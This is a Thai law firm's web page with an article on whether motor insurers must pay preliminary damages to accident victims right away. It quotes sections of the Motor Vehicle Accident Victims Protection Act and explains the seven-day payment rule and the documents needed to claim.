    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16412" class="post-16412 post type-post status-publish format-standard has-post-thumbnail hentry category-23 category-24 category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in คดีครอบครัว" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">คดีครอบครัว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">คดีครอบครัว</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-25T04:03:19+07:00" >April 25, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16412">3125</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png 639w, https://www.lawyers.in.th/wp-content/uploads/2021/04/12344-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="12344"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F&text=%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%89%E0%B8%99+%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F&text=%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%89%E0%B8%99+%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><strong>ประกันภัยกับกรณีหากมีความเสียหายเกิดขึ้น บริษัทประกันภัยฯ จะต้องจ่ายค่าเสียหายเบื้องต้นทันทีหรือไม่ </strong><strong>?</strong></p>
<p><strong>ประเด็นดังกล่าวนี้มีบทกฎหมายที่เกี่ยวข้องกับประเด็นดังกล่าวโดยตรง คือ</strong></p>
<p><strong>พระราชบัญญัติคุ้มครองประกันรถยนต์ พ</strong><strong>.</strong><strong>ศ</strong><strong>.</strong><strong>๒๕๓๕</strong></p>
<p><strong>มาตรา ๗</strong><strong>  </strong>ภายใต้บังคับมาตรา 8 เจ้าของรถซึ่งใช้รถหรือมีรถไว้เพื่อใช้ต้องจัดให้มีการประกันความเสียหายสำหรับผู้ประสบภัยโดยประกันภัยกับบริษัท</p>
<p>จำนวนเงินเอาประกันภัย ให้กำหนดตามชนิด ประเภท และขนาดของรถแต่ต้องไม่น้อยกว่าจำนวนเงินที่กำหนดไว้ในกฎกระทรวง</p>
<p><strong>มาตรา ๒๐</strong>    เมื่อมีความเสียหายเกิดขึ้นแก่ผู้ประสบภัยจากรถที่บริษัทได้รับประกันภัยไว้ ให้บริษัทจ่ายค่าเสียหายเบื้องต้นแก่ผู้ประสบภัยเมื่อได้รับคำร้องขอจากผู้ประสบภัย</p>
<p>ความเสียหายที่จะให้ได้รับค่าเสียหายเบื้องต้น จำนวนเงินค่าเสียหายเบื้องต้น การร้องขอรับค่าเสียหายเบื้องต้นและการจ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยตามวรรคหนึ่ง ให้เป็นไปตามหลักเกณฑ์ วิธีการและอัตราที่กำหนดในกฎกระทรวง</p>
<p><strong>มาตรา ๒๕</strong>   ให้บริษัทหรือสำนักงานกองทุนทดแทนผู้ประสบภัยจ่ายค่าเสียหายเบื้องต้นตามมาตรา 20 มาตรา 23 หรือมาตรา 24 ให้แก่ผู้ประสบภัยให้เสร็จสิ้นภายในเจ็ดวันนับแต่วันที่ได้รับคำร้อง-ขอ  ทั้งนี้ โดยไม่ต้องรอการพิสูจน์ความรับผิด</p>
<p>ให้ถือว่าค่าเสียหายเบื้องต้นเป็นส่วนหนึ่งของเงินค่าสินไหมทดแทนตามประมวลกฎหมายแพ่งและพาณิชย์</p>
<p><strong>มาตรา ๓๑</strong>   ในกรณีที่ความเสียหายเกิดขึ้นจากการกระทำของบุคคลภายนอก หรือเกิดขึ้นเพราะความจงใจหรือความประมาทเลินเล่ออย่างร้ายแรงของเจ้าของรถ ผู้ขับขี่รถ ผู้ซึ่งอยู่ในรถ หรือผู้ประสบภัย เมื่อบริษัทได้จ่ายค่าเสียหายเบื้องต้นหรือค่าสินไหมทดแทนหรือเมื่อสำนักงานกองทุนทดแทนผู้ประสบภัยได้จ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยหรือเมื่อหน่วยงานตามมาตรา 8 (1) (2) (3) หรือเจ้าของรถตามมาตรา 8 (4) ได้จ่ายเงินคืนกองทุนตามมาตรา 32 ไปแล้วเป็นจำนวนเงินเท่าใดให้บริษัท หรือสำนักงานกองทุนทดแทนผู้ประสบภัย หรือหน่วยงานตามมาตรา 8 (1) (2) (3) หรือเจ้าของรถตามมาตรา 8 (4) แล้วแต่กรณี มีสิทธิไล่เบี้ยเอาแก่บุคคลดังกล่าวหรือมีสิทธิเรียกให้ผู้ประสบภัยคืนเงินดังกล่าวได้</p>
<p>การใช้สิทธิตามวรรคหนึ่ง ต้องกระทำภายในหนึ่งปีนับแต่วันรู้ตัวผู้ซึ่งต้องรับผิด แต่ทั้งนี้ ต้องไม่เกินห้าปีนับแต่วันที่ได้จ่ายเงินค่าสินไหมทดแทนตามหมวดนี้ให้แก่ผู้ประสบภัย</p>
<p>1.พระราชบัญญัติคุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 มุ่งให้ประชาชนทุกคนทั่วประเทศที่ประสบอุบัติเหตุอันเกิดจากรถ ได้รับความคุ้มครองความเสียหายที่เกิดขึ้นแก่ชีวิตและร่างกาย โดยให้ได้รับค่ารักษาพยาบาลตามความเป็นจริงในกรณีบาดเจ็บ และ/หรือได้รับค่าปลงศพและค่าใช้จ่ายอันจำเป็นเกี่ยวกับการจัดการศพในกรณีเสียชีวิต เพื่อเป็นการบรรเทาความเดือดร้อนของผู้ประสบภัยและครอบครัว</p>
<p>2.ความคุ้มครองที่ผู้ประสบภัยทุกคนจะได้รับ คือ เมื่อประสบอุบัติเหตุจากรถ บริษัทประกันภัยจะจ่ายค่าเสียหายให้แก่ผู้ประสบภัยหรือทายาทตามจำนวนความรับผิดในกรมธรรม์ โดยค่าเสียหายนี้จะได้รับเป็น 2 ส่วนด้วยกัน ส่วนแรกเป็นค่าเสียหายเบื้องต้นที่ผู้ประสบภัยหรือทายาทจะได้รับภายใน 7 วันนับจากวันร้องขอต่อบริษัทประกันภัย โดยไม่ต้องรอการพิสูจน์ความถูกผิดเพื่อบรรเทาความเดือดร้อนในเบื้องแรกและส่วนที่สองคือส่วนที่เกินกว่าค่าเสียหายเบื้องต้น ที่ผู้ประสบภัยหรือทายาทจะได้รับโดยเร็วหลังจากมีการพิสูจน์ความถูกผิดแล้ว สำหรับผู้ประสบภัยซึ่งเป็นผู้ขับขี่รถคันที่เป็นฝ่ายที่ต้องรับผิดต่ออุบัติเหตุนั้นจะได้รับค่าเสียหายเพียงค่าเสียหายเบื้องต้นเท่านั้น</p>
<p>3.รถที่ต้องทำประกันภัยตามกฎหมายนี้คือรถทุกคันทุกประเภท เช่น รถจักรยานยนต์ รถสามล้อเครื่อง รถยนต์ส่วนบุคคล และรับจ้าง รถเก๋ง รถปิคอัพ รถบรรทุก รถโดยสาร รถแทรกเตอร์ รถอีแต๋น รวมทั้ง รถพ่วง เป็นต้น โดยเจ้าของรถหรือผู้เช่าซื้อต้องจัดให้มีการประกันภัยตามที่กฎหมายกำหนด</p>
<p>4.กฎหมายนี้ มีผลใช้บังคับตั้งแต่วันที่ 5 เมษายน 2536 เป็นต้นไป มีผลใช้</p>
<p>4.1 เจ้าของรถหรือผู้เช่าซื้อ ต้องจัดให้มีการประกันภัยภายใน 180 วันนับแต่วันที่ประกาศใช้บังคับ (คือตั้งแต่วันที่ 1 ตุลาคม 2536)</p>
<p>4.2 ในการจดทะเบียนใหม่ (รถใหม่) ตั้งแต่วันที่ 5 เมษายา 2536 เป็นต้นไป ต้องทำประกันภัยให้เรียบร้อยก่อนยื่นขอจดทะเบียน</p>
<p>4.3 ในการยื่นของจดทะเบียน หรือเสียภาษีรถประจำปี ให้นำเอกสารส่วนที่ต่อท้ายหน้าตารางกรมธรรม์ที่ได้รับจากบริษัทประกันภัยยื่นต่อนายทะเบียนขนส่งเพื่อเป็นหลักฐานแสดงว่าได้จัดให้มีการประกันภัยตามกฎหมายเรียบร้อยแล้ว</p>
<p>5.ผู้ประสบภัยจากรถ หมายถึง ประชาชนทุกคนที่ประสบอุบัติเหตุจากรถ ไม่ว่าจะเป็นผู้ขับขี่รถโดยสาร บุคคลในครอบครัว ลูกจ้างหรือบุคคลอยู่นอกรถ เช่น คนเดินภนน ข้ามถนนหรือแม้แต่คนที่กำลังนอนอยู่ในบ้าน หากได้รับความเสียหายจากรถที่ได้รับความคุ้มครองตามกฎหมายนี้</p>
<p>6.การทำประกันภัยตามกฎหมายนี้ เจ้าของรถหรือผู้เช่าซื้อรถต้องดำเนินการ ดังนี้</p>
<p>6.1 การทำรถจดทะเบียนใหม่ (รถใหม่) ตั้งแต่วันที่ 5 เมษายน 2536 เป็นต้นไป ต้องทำประกันภัยให้เรียบร้อยก่อนการยื่นทะเบียน</p>
<p>6.2 รถเก่าที่ต้องเสียภาษีประจำปี (ต่อทะเบียน) ต้องทำประกันภัยให้เรียบร้อยภายในวันที่ 1 ตุลาคม 2536</p>
<p>การยื่นขอจดทะเบียนหรือเสียภาษีรถ ให้นำเอกสารส่วนที่ต่อท้ายหน้าตารางกรมธรรม์ที่ได้รับจากบริษัทประกันภัย ยื่นต่อนายทะเบียนขนส่งเพื่อเป็นหลักฐานแสดงว่าได้จัดทำประกันภัยตามกฎหมายนี้เรียบร้อยแล้ว</p>
<p>7.เจ้าของรถ ผู้เช่าซื้อรถ หรือผู้ที่นำรถที่จดทะเบียนต่างประเทศเข้ามาใช้ในประเทศไทย สามารถทำประกันภัยตามกฎหมายนี้ได้ที่บริษัทประกันภัยรถยนต์หรือสาขาทั่วประเทศในอัตราค่าเบี้ยประกันที่เท่ากันสำหรับรถประเภทเดียวกัยและเมื่อทำประกันภัยเรียบร้อยแล้ว ท่านจะได้รับกรมธรรม์ประกันภัย ใบเสร็จรับเงินและเครื่องหมาย ซึ่งท่านจะต้องนำไปติดไว้ที่หน้ากระจกรถ หรือในที่ที่สามารถมองเห็นได้ชัดเจน (สำหรับกรณีที่ไม่ใช่รถยนต์)</p>
<p>8.บริษัทประกันภัยต้องจ่ายค่าเสียหายเบื้องต้นแก่ผู้ประสบภัยหรือทายาท ภายใน 7 วัน นับแต่วันที่ผู้ประสบภัยหรือทายาทร้องขอต่อบริษัท โดยไม่ต้องรอการพิสูจน์ความถูกผิดของอุบัติเหตุที่เกิดขึ้น</p>
<p>9.ตั้งแต่วันที่ 5 เมษายน 2536 เป็นต้นไป รถที่ทำประกันภัยตามกฎหมายนี้เรียบร้อยแล้ว ไม่ว่ารถใหม่หรือรถเก่า จะได้รับความคุ้มครองทันทีตามสัญญาประกันภัย (กรมธรรม์)</p>
<p>10.กฎหมายนี้ให้ความคุ้มครองผู้ประสบภัยจากรถเฉพาะความเสียหายที่เกิดแก่ชีวิต ร่างกาย และอนามัยเท่านั้น ไม่รวมถึงความเสียหายของทรัพย์สิน เจ้าของรถหรือผู้เช่าซื้อสามารถซ้อความคุ้มครองเพิ่มเติมได้โดยสมัครใจ บริษัทประกันภัยจะบังคับให้ผู้เอาประกันภัยต้องซื้อความคุ้มครองเพิ่มโดยผู้ซื้อไม่สมัครใจไม่ได้</p>
<p>11.เมื่อเกิดอุบัติเหตุจากรถและมีผู้ได้รับบาดเจ็บควรรีบนำผู้ประสบภัยส่งโรงพยาบาล หรือสถานพยาบาลที่ใกล้และสะดวกที่สุด แล้วรีบแจ้งบริษัทประกันภัย (ดูชื่อบริษัทจากเครื่องหมายติดรถ) เพื่อขอรับค่าเสียหาย</p>
<p>การร้องขอรับค่าเสียหายเบื้องต้น หากผู้ประสบภัยไม่สามารถร้องขอได้ ให้โรงพยาบาลหรือสถานพยาบาลที่รักษาผู้ประสบภัย ญาติหรือผู้มีส่วนได้ส่วนเสียของผู้ประสบภัยหรือทายาทโดยธรรมของผู้ประสบภัย แล้วแต่กรณีร้องขอแทนได้ และต้องมีหลักฐานดังต่อปี้</p>
<ul>
<li>ความเสียหายต่อร่างกาย (กรณีบาดเจ็บ)</li>
<li>ใบเสร็จรับเงินจากโรงพยาบาลหรือสถานพยาบาลหรือหลักฐานการแจ้งหนี้ที่เกี่ยวกับการรักษาพยาบาล</li>
<li>สำเนาบัตรประจำตัวประชาชน หรือสำเนาใบสำคัญประจำตัวคนต่างด้าว หรือสำเนาหนังสือเดินทาง หรือหลักฐานอื่นที่ทางราชการ เป็นผู้ออกให้ที่สามารถพิสูจน์ได้ว่าผู้ที่มีชื่อในหลักฐานนั้น เป็นผู้ประสบภัยแล้วแต่กรณี</li>
<li>ความเสียหายต่อชีวิต (กรณีเสียชีวิต)</li>
<li>สำเนามรณบัตร</li>
<li>สำเนาบันทึกประจำวันในคดีของตำรวจหรือหลักฐานอื่นที่แสดงว่าผู้นั้นถึงแก่ความตายเพราะการประสบภัยจากรถ</li>
</ul>
<p>12.ในกรณีที่บริษัทประกันภัยไม่จ่ายค่าเสียหายเบื้องต้นหรือจ่ายให้ไม่ครบ ให้ผู้ประสบภัยหรือทายาทโดยธรรมของผู้ประสบภัยแล้วแต่กรณี ยื่นคำร้องขอรับค่าเสียหายเบื้องต้นตามแบบฟอร์มของทางราชการ ต่อสำนักงานกองทุนทดแทนผู้ประสบภัย</p>
